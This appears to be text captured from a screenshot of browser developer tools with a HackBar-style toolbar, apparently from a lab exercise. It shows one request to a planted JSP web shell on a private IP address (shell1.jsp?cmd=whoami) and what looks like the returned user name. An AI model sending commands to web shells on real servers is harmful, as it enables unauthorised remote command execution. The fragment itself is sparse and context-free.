 desktop-seh2qcb\panda
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://192.168.174.128:8080/shell1.jsp?cmd=whoami
Enable POST